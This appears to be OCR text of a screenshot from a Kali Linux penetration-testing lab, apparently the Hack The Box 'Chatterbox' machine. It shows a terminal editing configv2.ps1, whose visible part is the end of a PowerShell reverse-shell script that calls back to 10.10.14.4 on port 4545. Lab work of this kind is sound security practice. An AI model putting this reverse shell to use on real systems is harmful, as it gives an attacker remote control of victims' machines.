 Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
chatterbox : nano — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals Load a new tab with layout 2x1 terminals Load a new tab with layout 2x1 terminals Copy Paste Find
GNU nano 5.9 configv2.ps1
#Return the results
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
$stream.Write($sendbyte,0,$sendbyte.Length)
$stream.Flush()
}
$client.Close()
if ($listener)
{
$listener.Stop()
}
}
catch
{
Write-Warning "Something went wrong! Check if the server is reachable and you are using the correct port."
Write-Error $_
}
}
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.4 -Port 4545
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy
- : sudo openvpn chatterbox : nano chatterbox : nc
chatterbox : nano — Konsole *Untitled 1 - Mousepad 12:26 AM
3/7/22
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.